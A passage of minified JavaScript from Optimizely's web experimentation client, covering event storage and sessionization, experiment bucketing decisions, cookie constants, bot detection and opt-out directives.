i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8291:function(t,n,e){var i=e(6270);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},5593:function(t,n,e){var i=e(5243).J,r=e(6014),o=e(1965),a=e(5243)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6270:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6014),u=e(5157),s=e(189),c=e(5600),f=e(5593),l=e(3577),d=n,h=e(5243).J,v=e(1965),p=e(100),g=e(5243)._,m=(f=e(5593),e(9069)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},2036:function(t,n,e){var i=e(1458);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},100:function(t,n,e){var i=e(337),r=e(1458);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},5157:function(t){t.exports={OTHER:"other"}},4451:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},3564:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},9094:function(t,n,e){var i=e(1458);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},6717:function(t,n,e){var i=e(6523),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},1223:function(t,n,e){var i=e(337),r=e(2036),o=e(6717),a=e(1377),u=e(5805).b,s=e(189),c=e(5600),f=e(5299);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},5805:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},9671:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6831),u=e(6717),s=e(1223),c=e(5805).b,f=e(9069),l=e(100),d=e(189),h=e(7844),v=e(2910),p=e(5600),g=(e(4054),e(6338)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},9069:function(t,n,e){var i=e(337),r=e(764),o=e(189),a=e(1698),u=r.create(),s={action_data:e(9896),async_request:e(2745),audience_data:e(1584),change_data:e(7230),cleanup:e(6647),client_metadata:e(5034),cookie_options:e(5920),event_data:e(9486),event_emitter:e(5814),dimension_data:e(7922),directive:e(1402),global:e(2896),history:e(4943),integration_settings:e(9409),layer:e(4346),layer_data:e(4397),log:e(6757),observed_redirect:e(9902),pending_events:e(3334),performance:e(4025),plugins:e(439),provider_status:e(4031),pending_redirect:e(583),rum:e(9107),sandbox:e(64),session:e(2619),tracker_optimizely:e(2026),ua_data:e(6804),view:e(7894),view_data:e(4969),visitor:e(8509),visitor_attribute_entity:e(9222),visitor_events:e(7649),visitor_events_manager:e(37),visitor_id:e(8797),visitor_bucketing:e(1916),xdomain:e(4607)};s.group_data=e(9139),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},8466:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(4394),u=e(2342).v,s=e(100),c=e(189),f=e(5600),l=n.JSONParseError=u("JSONParseError"),d=e(2130),h=e(4636),v=e(9362),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting 